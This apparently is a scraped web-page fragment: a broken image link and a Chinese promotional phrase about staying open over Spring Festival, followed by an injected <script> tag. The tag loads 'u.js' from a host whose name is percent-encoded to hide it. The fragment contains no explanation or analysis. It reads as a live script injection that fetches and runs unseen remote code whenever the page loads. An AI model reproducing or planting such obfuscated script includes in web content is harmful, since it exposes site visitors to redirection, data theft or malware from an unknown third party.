 春节不打烊<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>